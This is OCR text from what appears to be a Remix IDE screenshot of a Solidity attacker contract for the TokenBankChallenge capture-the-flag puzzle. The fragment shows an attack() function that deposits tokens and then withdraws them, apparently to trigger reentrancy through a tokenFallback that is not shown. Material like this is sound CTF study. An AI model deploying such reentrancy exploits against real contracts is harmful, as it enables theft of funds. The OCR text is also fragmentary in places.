 TOKENBANKCHALLENGEATTACKER
Balance: 0 ETH
attack
tokenFallb... address from, uint256 values, by
bank
0: address: 0xd9145CCE52D386f254917e
481eB44e9943F39138
token
0: address: 0x5C9eb5D6a6C2c1B3EFc52
255C0b356f116f6f66D
Low level interactions
20
21 contract TokenBankChallengeAttacker {
22 ITokenBankChallenge public bank;
23 ISimpleERC223Token public token;
24
25 constructor(address bankAddr) {
26 bank = ITokenBankChallenge(bankAddr);
27 token = ISimpleERC223Token(bank.token());
28 }
29
30 function attack() public {
31
32 token.transfer(address(bank), 500000 * 10**18);
33
34 bank.withdraw(500000 * 10**18);
35 require(bank.isComplete() == true);
36 }
37
0 listen on all transactions Search with transaction hash or address